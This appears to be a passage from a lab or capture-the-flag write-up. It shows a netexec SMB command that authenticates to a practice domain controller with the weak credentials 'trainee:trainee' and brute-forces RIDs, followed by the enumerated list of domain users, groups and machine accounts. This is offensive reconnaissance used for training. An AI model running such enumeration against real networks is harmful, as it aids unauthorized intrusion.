 ❯ netexec smb 10.129.207.162 -u trainee --password=trainee --rid-brute
SMB 10.129.207.162 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv1:False)
SMB 10.129.207.162 445 DC [+] retro.vl\trainee:trainee
SMB 10.129.207.162 445 DC 498: RETRO\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.207.162 445 DC 500: RETRO\Administrator (SidTypeUser)
SMB 10.129.207.162 445 DC 501: RETRO\Guest (SidTypeUser)
SMB 10.129.207.162 445 DC 502: RETRO\krbtgt (SidTypeUser)
SMB 10.129.207.162 445 DC 512: RETRO\Domain Admins (SidTypeGroup)
SMB 10.129.207.162 445 DC 513: RETRO\Domain Users (SidTypeGroup)
SMB 10.129.207.162 445 DC 514: RETRO\Domain Guests (SidTypeGroup)
SMB 10.129.207.162 445 DC 515: RETRO\Domain Computers (SidTypeGroup)
SMB 10.129.207.162 445 DC 516: RETRO\Domain Controllers (SidTypeGroup)
SMB 10.129.207.162 445 DC 517: RETRO\Cert Publishers (SidTypeAlias)
SMB 10.129.207.162 445 DC 518: RETRO\Schema Admins (SidTypeGroup)
SMB 10.129.207.162 445 DC 519: RETRO\Enterprise Admins (SidTypeGroup)
SMB 10.129.207.162 445 DC 520: RETRO\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.207.162 445 DC 521: RETRO\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.207.162 445 DC 522: RETRO\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.207.162 445 DC 525: RETRO\Protected Users (SidTypeGroup)
SMB 10.129.207.162 445 DC 526: RETRO\Key Admins (SidTypeGroup)
SMB 10.129.207.162 445 DC 527: RETRO\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.207.162 445 DC 553: RETRO\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.207.162 445 DC 571: RETRO\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.207.162 445 DC 572: RETRO\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.207.162 445 DC 1000: RETRO\DC$ (SidTypeUser)
SMB 10.129.207.162 445 DC 1101: RETRO\DnsAdmins (SidTypeAlias)
SMB 10.129.207.162 445 DC 1102: RETRO\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.207.162 445 DC 1104: RETRO\trainee (SidTypeUser)
SMB 10.129.207.162 445 DC 1106: RETRO\BANKING$ (SidTypeUser)
SMB 10.129.207.162 445 DC 1107: RETRO\jburley (SidTypeUser)
SMB 10.129.207.162 445 DC 1108: RETRO\HelpDesk (SidTypeGroup)
SMB 10.129.207.162 445 DC 1109: RETRO\tblack (SidTypeUser)